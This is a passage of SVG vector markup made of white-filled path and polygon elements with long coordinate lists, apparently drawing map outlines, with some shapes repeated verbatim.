			l0.068-0.112l0.108-0.051l0.097-0.169l0.097-0.294l0.12-0.143l0.14-0.006l0.234-0.123l0.34-0.242l0.128-0.24l0.017-0.031
			L177.394,131.937z M170.862,157.093l-0.063,0.04l-0.131,0.178l0.16-0.026l0.137,0.138l0.08,0.22l0.043,0.009l0.031-0.037
			l0.02-0.055l-0.188-0.399L170.862,157.093z M171.709,155.329l-0.062-0.141l-0.329,0.031l0.049,0.181l-0.006,0.068l0.083,0.271
			h0.074l0.131,0.065L171.709,155.329z M161.125,137.602l0.134,0.065l0.18-0.08l0.077-0.083l0.029-0.1v-0.049l-0.16-0.125
			l-0.094,0.014l-0.257-0.191l-0.057,0.029l-0.097,0.116l0.04,0.086l0.151,0.103L161.125,137.602z M171.547,157.099l0.043,0.034
			l0.048,0.012l0.049-0.006l-0.037-0.291L171.547,157.099z M171.11,155.297l-0.091,0.266l-0.083,0.178l-0.032,0.22l0.046,0.037
			h0.011l0.02-0.052l0.089-0.105l0.048-0.163l0.048-0.297l-0.02-0.143L171.11,155.297z M171.187,152.19l-0.045-0.119l-0.06-0.089
			l-0.011-0.034l-0.02,0.034l-0.006,0.197l0.014,0.208l0.108,0.183L171.187,152.19z M171.533,154.969l0.088-0.006l0.137-0.051
			l0.074-0.071l-0.183-0.111l-0.131-0.186l-0.026,0.054L171.533,154.969z M171.504,153.645l0.02-0.229l-0.071,0.006l-0.051-0.069
			l-0.04-0.111l-0.183-0.074l-0.023,0.154l0.068,0.231l-0.045,0.408h0.051l0.103-0.04L171.504,153.645z"/>
		<path fill="#FFFFFF" d="M199.953,176.765l0.074-0.034l-0.02-0.1l-0.009-0.266v-0.306l-0.045-0.125l-0.048-0.012l-0.072,0.065
			l0.029,0.694L199.953,176.765z M184.104,176.037l0.111-0.025l0.002-0.098l-0.08-0.223l-0.04,0.034l-0.088,0.206l0.04,0.085
			L184.104,176.037z M212.715,165.864l0.214-0.04l0.068-0.083l0.023-0.154l-0.028-0.143l-0.266,0.031l-0.186,0.178l-0.009,0.186
			l0.049,0.148L212.715,165.864z M174.508,167.523l-0.16,0.079l-0.088-0.04l-0.143,0.021l0.025,0.117l0.108,0.065l0.08,0.174
			l0.088-0.02l0.094-0.097l0.092,0.037l0.04-0.032l0.077-0.108l-0.157-0.248L174.508,167.523z M217.377,169.992l-0.077-0.105
			l-0.091-0.045l-0.28,0.037l-0.108-0.006l-0.097-0.023l-0.542-0.3l-0.263-0.077l-0.065-0.211l-0.103-0.097l-0.137-0.083
			l-0.223-0.098l-0.117-0.028l-0.117-0.003l-0.229,0.151l-0.251,0.095l-0.131,0.017l-0.094-0.146l0.011-0.043l0.303-0.103
			l0.103-0.071l-0.117-0.277l-0.129-0.156l-0.243,0.183l-0.166,0.077l-0.705,0.122l0.257-0.122l0.057-0.144l0.009-0.165
			l-0.066-0.283l0.171-0.171l-0.006-0.177l-0.051-0.178l-0.054-0.105l-0.074-0.091l-0.243-0.135l-0.266-0.094l-0.194-0.148
			l-0.086-0.243l-0.02-0.117l0.02-0.193l-0.048-0.052l-0.234-0.062l-0.108,0.117l-0.128,0.273l-0.229,0.317l-0.223,0.122h-0.057
			l0.046-0.193l0.077-0.186l0.011-0.126l-0.037-0.282l-0.12-0.092l-0.057,0.031l-0.471,0.902l-0.094,0.14l-0.788,0.899l-0.06,0.288
			l-0.114,0.274l-0.314,0.362l-0.088,0.255l-0.183,0.18l-0.117,0.006l-0.12-0.006l-0.137-0.031l-0.042-0.126l-0.106,0.083
			l-0.305,0.356l0.005,0.186l0.106,0.175l0.251,0.137l-0.057,0.231l-0.08,0.103l-0.203,0.18l-0.12,0.086l-0.52,0.071l0.062,0.077
			l0.134,0.266l0.088,0.269l0.023,0.405l0.103,0.171l-0.009,0.034l-0.065,0.034l-0.097,0.012l-0.166-0.04l-0.148-0.062l-0.12-0.437
			l-0.048-0.249v-0.3v-0.18l-0.183,0.103l-0.18,0.123l-0.186,0.111l-0.077,0.083l0.031,0.117l0.04,0.263l0.026,0.196l0.06,0.086
			l0.051,0.08l-0.02,0.086l-0.111,0.171l0.063,0.031l-0.074,0.223l-0.114,0.166l-0.157,0.137l-0.1,0.031l-0.077-0.06l-0.128-0.143
			l-0.146-0.209l-0.068-0.119l-0.211-0.021l-0.071-0.088v-0.12l-0.06-0.138l-0.08-0.143l-0.125-0.111L206,171.823l-0.074-0.063
			h-0.023l-0.091,0.04l-0.063,0.065l0.014,0.144l-0.005,0.143l-0.08,0.303l-0.057,0.108l-0.468,0.548l-0.591,0.594l-0.274,0.414
			l-0.402,0.5l-0.206,0.311l-0.123,0.098l-0.157,0.071l-0.397,0.14l-1.365,0.354l-0.862,0.14l-0.229,0.086l-0.246,0.165
			l-0.154,0.252l-0.012,0.311l0.023,0.166l-0.011,0.1l-0.086,0.028l-0.12,0.009l-0.12-0.077l-0.123-0.085l-0.072,0.125l-0.031,0.191
			l0.031,0.229l0.134,0.126l-0.037,0.18l-0.123,0.18l-0.054,0.188l-0.04,0.371l-0.094,0.129l-0.146,0.114l-0.04,0.171l0.068,0.163
			l0.137,0.085l0.234,0.12l-0.177,0.021l-0.106-0.035l-0.351-0.26l-0.094-0.034l-0.254,0.026l-0.226-0.063l-0.623-0.345
			l-0.108-0.049l-0.105,0.049l-0.12,0.008l-0.294-0.006l-0.286-0.042l-0.254-0.108l-0.329-0.215l-0.051-0.068l-0.14-0.319
			l-0.211,0.303l0.028,0.105l0.048,0.097l0.137,0.068l0.04,0.366l0.183,0.214l0.18,0.188l0.137,0.094l0.146,0.143l0.105,0.123
			l0.103,0.108l0.163,0.103l0.448,0.443l0.18,0.128l0.143,0.132l0.103,0.045l0.243-0.037l0.702-0.319l0.129-0.02l0.228-0.052
			l0.411,0.017l0.437,0.106l0.148,0.006l0.134-0.066l0.177,0.018l0.168,0.034l0.091-0.028l0.251-0.231l0.343-0.068l0.111-0.229
			l0.085-0.212l0.037-0.236l0.146-0.089l0.206-0.083l0.294-0.1l1.028-0.018l0.103,0.043l0.014,0.12l-0.014,0.089l0.037,0.054
			l0.134,0.003l0.128,0.055l0.511,0.183l0.223,0.06l0.12-0.014l0.245,0.165l0.123-0.06l0.18-0.111l0.163-0.157l0.151-0.123
			l0.211-0.051l0.277,0.006l0.332-0.043l0.248-0.066l0.28,0.109l0.072-0.035l0.051-0.108l0.134-0.233l0.068-0.157l0.051-0.303
			l0.046-0.068l0.097-0.046l0.108-0.058l0.031-0.091l0.04-0.105l-0.034-0.086l-0.063-0.077l-0.06-0.251l0.02-0.114l0.04-0.086
			l0.106-0.046l0.299-0.186l0.254-0.217l0.14-0.105l0.066-0.068l0.006-0.103l-0.117-0.104l-0.108-0.048l-0.006-0.123v-0.086
			l0.034-0.071l-0.014-0.083v-0.111l0.071-0.122l0.148-0.184l0.137-0.114l0.134,0.069l0.168-0.032l0.154-0.057l0.089-0.214
			l0.008-0.104l-0.02-0.082l0.054-0.303l0.015-0.049l0.1-0.191l0.012-0.125l-0.06-0.303l0.037-0.226l0.02-0.469l0.06-0.088
			l0.06-0.24l0.117-0.254l0.229-0.14l0.123-0.184l0.057-0.028l0.071-0.003l0.283,0.132l0.249-0.148l0.214-0.018l0.197,0.018
			l0.103,0.065l0.103,0.04l0.223-0.143l0.08,0.025l0.08,0.049l0.111-0.003l0.131-0.034l0.32,0.034l0.562,0.009l0.397,0.085
			l0.383,0.243l0.188,0.051h0.08l0.069-0.068l0.094-0.233l0.111-0.092l0.094,0.015l0.342,0.165l0.254,0.031l0.237-0.085l0.243-0.066
			l0.297-0.042l0.3-0.063l0.108-0.037l0.08-0.068l0.029-0.117l-0.074-0.094l-0.534-0.386l-0.303-0.362l0.174-0.368l0.123-0.049
			l0.137-0.018l0.38,0.114l0.263,0.009l0.537-0.132l0.479-0.177l0.191-0.14l0.06-0.089l0.034-0.105l0.009-0.143L217.377,169.992z
			 M183.658,177.085l-0.302-0.565l-0.04-0.166l-0.608-0.439l-0.117-0.143l-0.105-0.22l0.011-0.748l-0.022-0.269l0.042-0.328
			l-0.168-0.343l-0.031-0.223l0.131-0.477l0.108-0.948l-0.04-0.637l-0.08-0.408l-0.488-0.942l-0.214-0.334l-0.248-0.269
			l-0.186-0.085l-0.245-0.191l-0.565-0.497l-0.423-0.708l-0.146-0.068l-0.391-0.092l-0.068,0.132l-0.023,0.202l-0.263,0.263
			l-0.046,0.157l-0.091,0.2l-0.188,0.103l-0.154,0.025l-0.089-0.02l-0.068-0.04l-0.108-0.186l-0.049-0.061l-0.045-0.008L178,168.882
			l-0.328,0.14l-0.06,0.126l-0.089,0.151l-0.091,0.058l-0.074,0.014l-0.071-0.086l-0.123-0.114l-0.091-0.108l0.017-0.171
			l0.186-0.251l0.023-0.178l-0.023-0.305l-0.049-0.172l-0.048-0.006l-0.097-0.028l-0.254,0.028l-0.12-0.199l-0.048-0.218
			l-0.094-0.076l-0.086-0.046l-0.18,0.077l-0.148-0.046l-0.488-0.191l-0.183-0.303l-0.1-0.009L175.29,167l-0.037,0.072l-0.049,0.348
			l-0.04,0.108l0.088,0.269l0.231,0.325l0.171,0.454l0.074,0.472l-0.057,0.437l0.271,1.242l0.314,0.896v0.64l0.1,0.334l0.223,0.297
			l0.077,0.168l-0.086,0.049l-0.094,0.083l0.151,0.231l0.148,0.199l0.386,0.349l0.2,0.346l0.405,0.499l0.069,0.255l0.054,0.3
			l-0.134,0.288l0.125,0.105l0.12,0.055l0.251,0.3l0.58,0.251l0.237,0.282l0.56,0.46l0.896,0.471l0.394,0.426l0.371,0.148
			l1.011,0.557l0.094,0.111l0.062,0.154l0.126,0.229l0.146-0.006l0.32-0.266l0.268-0.062l0.217,0.065l0.166-0.017v-0.215
			l-0.02-0.171l0.08,0.1l0.131,0.117l0.051,0.092l-0.011,0.094l0.042,0.083l0.143,0.111l0.151-0.06l0.077-0.061l0.011-0.148
			l-0.148-0.554L183.658,177.085z M175.447,169.759l-0.1,0.048l-0.02,0.374l0.157,0.037l0.052-0.062l0.117-0.263l-0.068-0.065
			L175.447,169.759z M213.968,172.517l-0.1,0.025l0.003,0.108l-0.04,0.077l0.22,0.006l0.3-0.046l-0.271-0.151L213.968,172.517z
			 M177.834,175.289l-0.04-0.046l-0.083,0.08l-0.014,0.083v0.062l0.111-0.046L177.834,175.289z"/>
		<path fill="#FFFFFF" d="M199.953,176.765l0.074-0.034l-0.02-0.1l-0.009-0.266v-0.306l-0.045-0.125l-0.048-0.012l-0.072,0.065
			l0.029,0.694L199.953,176.765z M184.104,176.037l0.111-0.025l0.002-0.098l-0.08-0.223l-0.04,0.034l-0.088,0.206l0.04,0.085
			L184.104,176.037z M212.715,165.864l0.214-0.04l0.068-0.083l0.023-0.154l-0.028-0.143l-0.266,0.031l-0.186,0.178l-0.009,0.186
			l0.049,0.148L212.715,165.864z M174.508,167.523l-0.16,0.079l-0.088-0.04l-0.143,0.021l0.025,0.117l0.108,0.065l0.08,0.174
			l0.088-0.02l0.094-0.097l0.092,0.037l0.04-0.032l0.077-0.108l-0.157-0.248L174.508,167.523z M217.377,169.992l-0.077-0.105
			l-0.091-0.045l-0.28,0.037l-0.108-0.006l-0.097-0.023l-0.542-0.3l-0.263-0.077l-0.065-0.211l-0.103-0.097l-0.137-0.083
			l-0.223-0.098l-0.117-0.028l-0.117-0.003l-0.229,0.151l-0.251,0.095l-0.131,0.017l-0.094-0.146l0.011-0.043l0.303-0.103
			l0.103-0.071l-0.117-0.277l-0.129-0.156l-0.243,0.183l-0.166,0.077l-0.705,0.122l0.257-0.122l0.057-0.144l0.009-0.165
			l-0.066-0.283l0.171-0.171l-0.006-0.177l-0.051-0.178l-0.054-0.105l-0.074-0.091l-0.243-0.135l-0.266-0.094l-0.194-0.148
			l-0.086-0.243l-0.02-0.117l0.02-0.193l-0.048-0.052l-0.234-0.062l-0.108,0.117l-0.128,0.273l-0.229,0.317l-0.223,0.122h-0.057
			l0.046-0.193l0.077-0.186l0.011-0.126l-0.037-0.282l-0.12-0.092l-0.057,0.031l-0.471,0.902l-0.094,0.14l-0.788,0.899l-0.06,0.288
			l-0.114,0.274l-0.314,0.362l-0.088,0.255l-0.183,0.18l-0.117,0.006l-0.12-0.006l-0.137-0.031l-0.042-0.126l-0.106,0.083
			l-0.305,0.356l0.005,0.186l0.106,0.175l0.251,0.137l-0.057,0.231l-0.08,0.103l-0.203,0.18l-0.12,0.086l-0.52,0.071l0.062,0.077
			l0.134,0.266l0.088,0.269l0.023,0.405l0.103,0.171l-0.009,0.034l-0.065,0.034l-0.097,0.012l-0.166-0.04l-0.148-0.062l-0.12-0.437
			l-0.048-0.249v-0.3v-0.18l-0.183,0.103l-0.18,0.123l-0.186,0.111l-0.077,0.083l0.031,0.117l0.04,0.263l0.026,0.196l0.06,0.086
			l0.051,0.08l-0.02,0.086l-0.111,0.171l0.063,0.031l-0.074,0.223l-0.114,0.166l-0.157,0.137l-0.1,0.031l-0.077-0.06l-0.128-0.143
			l-0.146-0.209l-0.068-0.119l-0.211-0.021l-0.071-0.088v-0.12l-0.06-0.138l-0.08-0.143l-0.125-0.111L206,171.823l-0.074-0.063
			h-0.023l-0.091,0.04l-0.063,0.065l0.014,0.144l-0.005,0.143l-0.08,0.303l-0.057,0.108l-0.468,0.548l-0.591,0.594l-0.274,0.414
			l-0.402,0.5l-0.206,0.311l-0.123,0.098l-0.157,0.071l-0.397,0.14l-1.365,0.354l-0.862,0.14l-0.229,0.086l-0.246,0.165
			l-0.154,0.252l-0.012,0.311l0.023,0.166l-0.011,0.1l-0.086,0.028l-0.12,0.009l-0.12-0.077l-0.123-0.085l-0.072,0.125l-0.031,0.191
			l0.031,0.229l0.134,0.126l-0.037,0.18l-0.123,0.18l-0.054,0.188l-0.04,0.371l-0.094,0.129l-0.146,0.114l-0.04,0.171l0.068,0.163
			l0.137,0.085l0.234,0.12l-0.177,0.021l-0.106-0.035l-0.351-0.26l-0.094-0.034l-0.254,0.026l-0.226-0.063l-0.623-0.345
			l-0.108-0.049l-0.105,0.049l-0.12,0.008l-0.294-0.006l-0.286-0.042l-0.254-0.108l-0.329-0.215l-0.051-0.068l-0.14-0.319
			l-0.211,0.303l0.028,0.105l0.048,0.097l0.137,0.068l0.04,0.366l0.183,0.214l0.18,0.188l0.137,0.094l0.146,0.143l0.105,0.123
			l0.103,0.108l0.163,0.103l0.448,0.443l0.18,0.128l0.143,0.132l0.103,0.045l0.243-0.037l0.702-0.319l0.129-0.02l0.228-0.052
			l0.411,0.017l0.437,0.106l0.148,0.006l0.134-0.066l0.177,0.018l0.168,0.034l0.091-0.028l0.251-0.231l0.343-0.068l0.111-0.229
			l0.085-0.212l0.037-0.236l0.146-0.089l0.206-0.083l0.294-0.1l1.028-0.018l0.103,0.043l0.014,0.12l-0.014,0.089l0.037,0.054
			l0.134,0.003l0.128,0.055l0.511,0.183l0.223,0.06l0.12-0.014l0.245,0.165l0.123-0.06l0.18-0.111l0.163-0.157l0.151-0.123
			l0.211-0.051l0.277,0.006l0.332-0.043l0.248-0.066l0.28,0.109l0.072-0.035l0.051-0.108l0.134-0.233l0.068-0.157l0.051-0.303
			l0.046-0.068l0.097-0.046l0.108-0.058l0.031-0.091l0.04-0.105l-0.034-0.086l-0.063-0.077l-0.06-0.251l0.02-0.114l0.04-0.086
			l0.106-0.046l0.299-0.186l0.254-0.217l0.14-0.105l0.066-0.068l0.006-0.103l-0.117-0.104l-0.108-0.048l-0.006-0.123v-0.086
			l0.034-0.071l-0.014-0.083v-0.111l0.071-0.122l0.148-0.184l0.137-0.114l0.134,0.069l0.168-0.032l0.154-0.057l0.089-0.214
			l0.008-0.104l-0.02-0.082l0.054-0.303l0.015-0.049l0.1-0.191l0.012-0.125l-0.06-0.303l0.037-0.226l0.02-0.469l0.06-0.088
			l0.06-0.24l0.117-0.254l0.229-0.14l0.123-0.184l0.057-0.028l0.071-0.003l0.283,0.132l0.249-0.148l0.214-0.018l0.197,0.018
			l0.103,0.065l0.103,0.04l0.223-0.143l0.08,0.025l0.08,0.049l0.111-0.003l0.131-0.034l0.32,0.034l0.562,0.009l0.397,0.085
			l0.383,0.243l0.188,0.051h0.08l0.069-0.068l0.094-0.233l0.111-0.092l0.094,0.015l0.342,0.165l0.254,0.031l0.237-0.085l0.243-0.066
			l0.297-0.042l0.3-0.063l0.108-0.037l0.08-0.068l0.029-0.117l-0.074-0.094l-0.534-0.386l-0.303-0.362l0.174-0.368l0.123-0.049
			l0.137-0.018l0.38,0.114l0.263,0.009l0.537-0.132l0.479-0.177l0.191-0.14l0.06-0.089l0.034-0.105l0.009-0.143L217.377,169.992z
			 M183.658,177.085l-0.302-0.565l-0.04-0.166l-0.608-0.439l-0.117-0.143l-0.105-0.22l0.011-0.748l-0.022-0.269l0.042-0.328
			l-0.168-0.343l-0.031-0.223l0.131-0.477l0.108-0.948l-0.04-0.637l-0.08-0.408l-0.488-0.942l-0.214-0.334l-0.248-0.269
			l-0.186-0.085l-0.245-0.191l-0.565-0.497l-0.423-0.708l-0.146-0.068l-0.391-0.092l-0.068,0.132l-0.023,0.202l-0.263,0.263
			l-0.046,0.157l-0.091,0.2l-0.188,0.103l-0.154,0.025l-0.089-0.02l-0.068-0.04l-0.108-0.186l-0.049-0.061l-0.045-0.008L178,168.882
			l-0.328,0.14l-0.06,0.126l-0.089,0.151l-0.091,0.058l-0.074,0.014l-0.071-0.086l-0.123-0.114l-0.091-0.108l0.017-0.171
			l0.186-0.251l0.023-0.178l-0.023-0.305l-0.049-0.172l-0.048-0.006l-0.097-0.028l-0.254,0.028l-0.12-0.199l-0.048-0.218
			l-0.094-0.076l-0.086-0.046l-0.18,0.077l-0.148-0.046l-0.488-0.191l-0.183-0.303l-0.1-0.009L175.29,167l-0.037,0.072l-0.049,0.348
			l-0.04,0.108l0.088,0.269l0.231,0.325l0.171,0.454l0.074,0.472l-0.057,0.437l0.271,1.242l0.314,0.896v0.64l0.1,0.334l0.223,0.297
			l0.077,0.168l-0.086,0.049l-0.094,0.083l0.151,0.231l0.148,0.199l0.386,0.349l0.2,0.346l0.405,0.499l0.069,0.255l0.054,0.3
			l-0.134,0.288l0.125,0.105l0.12,0.055l0.251,0.3l0.58,0.251l0.237,0.282l0.56,0.46l0.896,0.471l0.394,0.426l0.371,0.148
			l1.011,0.557l0.094,0.111l0.062,0.154l0.126,0.229l0.146-0.006l0.32-0.266l0.268-0.062l0.217,0.065l0.166-0.017v-0.215
			l-0.02-0.171l0.08,0.1l0.131,0.117l0.051,0.092l-0.011,0.094l0.042,0.083l0.143,0.111l0.151-0.06l0.077-0.061l0.011-0.148
			l-0.148-0.554L183.658,177.085z M175.447,169.759l-0.1,0.048l-0.02,0.374l0.157,0.037l0.052-0.062l0.117-0.263l-0.068-0.065
			L175.447,169.759z M213.968,172.517l-0.1,0.025l0.003,0.108l-0.04,0.077l0.22,0.006l0.3-0.046l-0.271-0.151L213.968,172.517z
			 M177.834,175.289l-0.04-0.046l-0.083,0.08l-0.014,0.083v0.062l0.111-0.046L177.834,175.289z"/>
		<path fill="#FFFFFF" d="M116.22,174.738l-0.026,0.04l-0.017,0.06l0.031,0.034h0.046l0.043-0.046l0.017-0.051l-0.032-0.037H116.22z
			 M116.446,172.576l-0.012,0.055l-0.034,0.054l-0.017,0.04l0.017,0.026l0.034,0.011l0.04-0.022l0.006-0.052l0.009-0.057
			l0.011-0.043l0.003-0.025l-0.023-0.015L116.446,172.576z"/>
		<path fill="#FFFFFF" d="M116.22,174.738l-0.026,0.037l-0.017,0.06l0.031,0.037h0.046l0.043-0.046l0.017-0.051l-0.032-0.037H116.22
			z M116.48,172.548l-0.034,0.028l-0.012,0.055l-0.034,0.054l-0.017,0.04l0.017,0.026l0.034,0.011l0.04-0.022l0.006-0.052
			l0.009-0.057l0.011-0.043l0.003-0.025L116.48,172.548z"/>
		<path fill="#FFFFFF" d="M275.665,139.023l0.071-0.092l-0.003-0.065l-0.037-0.026l-0.108-0.014l0.026,0.131L275.665,139.023z
			 M275.628,144.645l0.068,0.009l0.049-0.02l0.017-0.046l-0.057-0.046l-0.134,0.003l0.008,0.065L275.628,144.645z M276.019,140.41
			l-0.063-0.085l-0.045,0.043l-0.125,0.23l0.103-0.054L276.019,140.41z M274.5,149.719l0.017,0.062l0.054,0.034l0.077,0.025
			l0.108-0.108v-0.054l-0.068-0.021L274.5,149.719z M275.75,147.263l-0.068,0.212l0.026,0.025l0.114,0.02l0.011-0.06l0.066-0.1
			l0.011-0.111l0.077-0.104l-0.08,0.021L275.75,147.263z M275.548,147.628l-0.077,0.066l0.006,0.074l0.068,0.186l0.083-0.117
			l-0.028-0.209H275.548z"/>
		<path fill="#FFFFFF" d="M275.665,139.023l0.071-0.092l-0.003-0.065l-0.037-0.026l-0.108-0.014l0.026,0.131L275.665,139.023z
			 M275.628,144.645l0.068,0.009l0.049-0.02l0.017-0.046l-0.057-0.046l-0.134,0.003l0.008,0.065L275.628,144.645z M276.019,140.41
			l-0.063-0.085l-0.045,0.043l-0.125,0.23l0.103-0.054L276.019,140.41z M274.5,149.719l0.017,0.062l0.054,0.034l0.077,0.025
			l0.108-0.108v-0.054l-0.068-0.021L274.5,149.719z M275.75,147.263l-0.068,0.212l0.026,0.025l0.114,0.02l0.011-0.06l0.066-0.1
			l0.011-0.111l0.077-0.104l-0.08,0.021L275.75,147.263z M275.548,147.628l-0.077,0.066l0.006,0.074l0.068,0.186l0.083-0.117
			l-0.028-0.209H275.548z"/>
		<polygon fill="#FFFFFF" points="204.669,130.651 204.646,130.712 204.629,130.761 204.646,130.755 204.681,130.743 
			204.784,130.697 204.789,130.694 204.741,130.641 		"/>
		<polygon fill="#FFFFFF" points="204.741,130.641 204.669,130.649 204.646,130.712 204.629,130.761 204.646,130.755 
			204.681,130.743 204.784,130.697 204.789,130.694 		"/>
		<path fill="#FFFFFF" d="M130.384,161.593l0.186,0.123l-0.06-0.177l-0.037-0.026l-0.249-0.097l0.04,0.083L130.384,161.593z
			 M130.573,160.231l0.137-0.026l-0.123-0.111l-0.057-0.14l-0.037-0.012l-0.02,0.028l-0.032,0.043l0.029,0.066L130.573,160.231z
			 M134.91,165.59l-0.088-0.322l-0.074-0.083l-0.154-0.365l-0.097-0.14l-0.017-0.063l0.006-0.062l-0.031-0.1l-0.508-0.774
			l-0.029-0.065v-0.151l-0.108-0.5l-0.085-0.088l-0.134-0.031l-0.103-0.052l-0.02-0.097l0.002-0.135l-0.042-0.125l-0.406-0.626
			l-0.08-0.051l-0.1-0.034l-0.051-0.123l-0.037-0.14l-0.403-0.648l-0.742-0.634l-0.266-0.354l-0.163-0.034l-0.22,0.009l-0.223-0.012
			l-0.029,0.046l-0.028,0.117l0.057,0.1l0.148,0.111l0.465,0.092l0.28,0.143l0.097,0.154h-0.137l-0.108,0.037l-0.131-0.068
			l-0.134-0.098l-0.251-0.094l0.057,0.285l0.017,0.294l-0.031,0.269l-0.085,0.26l-0.303,0.454v0.123l0.031,0.239v0.117l-0.197,0.643
			l-0.043,0.246l-0.048,0.582l-0.057,0.071l-0.072-0.068v-0.562l-0.085,0.26l-0.017,0.269l0.123,0.611l0.072,0.487l0.148,1.736
			l0.194,0.557l0.134,0.506l0.191,0.485l0.377,0.328l0.502,0.137l0.508-0.065l0.545-0.254l0.737-0.266l0.157-0.083l0.568-0.42
			l0.174-0.202l0.111-0.229l0.114-0.328l0.091-0.334l0.04-0.271L134.91,165.59z"/>
		<path fill="#FFFFFF" d="M130.384,161.593l0.186,0.123l-0.06-0.177l-0.037-0.026l-0.249-0.097l0.04,0.083L130.384,161.593z
			 M130.573,160.231l0.137-0.026l-0.123-0.111l-0.057-0.14l-0.037-0.012l-0.02,0.028l-0.032,0.043l0.029,0.066L130.573,160.231z
			 M134.91,165.59l-0.088-0.322l-0.074-0.083l-0.154-0.365l-0.097-0.14l-0.017-0.063l0.006-0.062l-0.031-0.1l-0.508-0.774
			l-0.029-0.065v-0.151l-0.108-0.5l-0.085-0.088l-0.134-0.031l-0.103-0.052l-0.02-0.097l0.002-0.135l-0.042-0.125l-0.406-0.626
			l-0.08-0.051l-0.1-0.034l-0.051-0.123l-0.037-0.14l-0.403-0.648l-0.742-0.634l-0.266-0.354l-0.163-0.034l-0.22,0.009l-0.223-0.012
			l-0.029,0.046l-0.028,0.117l0.057,0.1l0.148,0.111l0.465,0.092l0.28,0.143l0.097,0.154h-0.137l-0.108,0.037l-0.131-0.068
			l-0.134-0.098l-0.251-0.094l0.057,0.285l0.017,0.294l-0.031,0.269l-0.085,0.26l-0.303,0.454v0.123l0.031,0.239v0.117l-0.197,0.643
			l-0.043,0.246l-0.048,0.582l-0.057,0.071l-0.072-0.068v-0.562l-0.085,0.26l-0.017,0.269l0.123,0.611l0.072,0.487l0.148,1.736
			l0.194,0.557l0.134,0.506l0.191,0.485l0.377,0.328l0.502,0.137l0.508-0.065l0.545-0.254l0.737-0.266l0.157-0.083l0.568-0.42
			l0.174-0.202l0.111-0.229l0.114-0.328l0.091-0.334l0.04-0.271L134.91,165.59z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="34.834,100.399 34.723,100.316 34.549,100.239 
			34.443,100.225 34.435,100.19 34.569,100.053 34.669,99.934 34.561,99.819 34.372,99.768 34.295,99.882 34.049,99.894 
			33.661,99.891 33.661,100.102 33.541,100.245 33.284,100.385 32.941,100.875 32.859,101.433 32.633,101.824 32.25,102.792 
			32.065,103.074 31.962,103.417 31.851,103.671 31.751,103.865 32.005,103.842 32.188,103.871 32.419,103.885 32.599,103.773 
			32.688,103.439 32.788,103.382 32.839,103.462 32.896,103.371 33.133,103.228 33.241,103.131 33.358,103.014 33.427,102.974 
			33.53,102.889 33.553,102.794 33.641,102.711 33.764,102.637 33.79,102.58 33.77,102.549 33.65,102.48 33.593,102.366 
			33.641,102.203 33.687,102.152 33.758,102.069 33.915,101.946 34.044,101.926 34.161,101.926 34.338,101.938 34.489,101.96 
			34.521,101.926 34.518,101.889 34.338,101.787 34.326,101.707 34.375,101.621 34.498,101.487 34.649,101.39 34.729,101.37 
			34.895,101.17 35.009,100.944 		"/>
		<polygon fill="#FFFFFF" points="34.834,100.399 34.723,100.316 34.549,100.239 34.443,100.225 34.435,100.19 34.569,100.053 
			34.669,99.934 34.561,99.819 34.372,99.768 34.295,99.882 34.049,99.894 33.661,99.891 33.661,100.102 33.541,100.245 
			33.284,100.385 32.941,100.875 32.859,101.433 32.633,101.824 32.25,102.792 32.065,103.074 31.962,103.417 31.851,103.671 
			31.751,103.865 32.005,103.842 32.188,103.871 32.419,103.885 32.599,103.773 32.688,103.439 32.788,103.382 32.839,103.462 
			32.896,103.371 33.133,103.228 33.241,103.131 33.358,103.014 33.427,102.974 33.53,102.889 33.553,102.794 33.641,102.711 
			33.764,102.637 33.79,102.58 33.77,102.549 33.65,102.48 33.593,102.366 33.641,102.203 33.687,102.152 33.758,102.069 
			33.915,101.946 34.044,101.926 34.161,101.926 34.338,101.938 34.489,101.96 34.521,101.926 34.518,101.889 34.338,101.787 
			34.326,101.707 34.375,101.621 34.498,101.487 34.649,101.39 34.729,101.37 34.895,101.17 35.009,100.944 		"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="191.715,147.043 191.59,146.854 191.356,146.681 
			191.093,146.458 190.962,146.323 190.859,146.184 190.768,146.021 190.708,145.89 190.756,145.81 191.142,145.615 
			191.202,145.544 191.247,145.438 191.219,145.33 191.113,145.272 190.993,145.233 190.828,145.11 190.502,144.773 
			190.348,144.702 190.188,144.604 190.105,144.499 190.014,144.225 189.974,144.199 189.88,144.282 189.769,144.371 
			189.671,144.356 189.58,144.279 189.543,144.171 189.446,144.022 189.337,143.902 189.312,143.509 189.297,143.374 
			189.24,143.191 189.163,143.126 189.075,143.08 188.872,142.746 188.732,142.575 188.152,142.109 188.084,142.032 
			187.921,141.847 187.647,141.569 187.45,141.355 187.313,141.121 187.25,140.925 187.225,140.773 187.079,140.551 
			186.942,140.368 186.811,140.313 186.673,140.285 186.536,140.177 186.291,139.931 186.18,139.776 186.12,139.671 186.12,139.562 
			186.18,139.38 186.254,139.277 186.254,139.197 186.18,139.132 185.914,139.015 185.306,138.835 185.077,138.703 184.866,138.526 
			184.706,138.409 183.964,137.904 183.738,137.827 183.544,137.738 183.484,137.649 183.496,137.567 183.573,137.504 
			183.795,137.376 183.858,137.23 183.838,137.033 183.755,136.839 183.798,136.771 183.858,136.765 184.01,136.759 
			184.298,136.745 184.923,136.925 185.02,136.904 185.357,136.582 185.494,136.391 185.523,136.23 185.591,136.128 
			185.777,135.957 185.777,135.806 185.686,135.6 185.591,135.52 185.52,135.482 185.266,135.514 185.217,135.466 185.186,135.312 
			185.174,135.22 185.092,135.111 184.817,135.018 184.583,134.988 184.541,134.951 184.626,134.849 184.783,134.743 
			184.903,134.684 184.992,134.572 185.015,134.464 184.9,134.363 184.746,134.252 184.495,134.044 184.149,133.827 
			183.944,133.747 183.838,133.761 183.464,133.949 183.259,134.075 183.093,134.295 182.919,134.344 182.742,134.246 
			182.545,134.144 181.988,133.998 181.748,133.878 181.263,133.136 181.186,132.987 181.24,132.813 181.263,132.567 
			181.323,132.413 181.409,132.257 181.429,132.122 181.409,131.994 181.337,131.914 181.249,131.894 181.174,131.865 
			181.117,131.688 181.066,131.714 181.015,131.928 180.94,131.999 180.843,132.039 180.772,132.008 180.726,131.92 
			180.712,131.776 180.655,131.585 180.598,131.46 180.389,131.331 180.29,131.163 179.981,130.803 179.715,130.549 
			179.596,130.317 179.513,130.24 179.364,130.175 179.193,130.175 178.967,130.298 178.785,130.055 178.739,130.044 
			178.667,130.061 178.59,130.121 178.531,130.255 178.474,130.446 178.362,130.566 178.265,130.62 178.293,130.726 
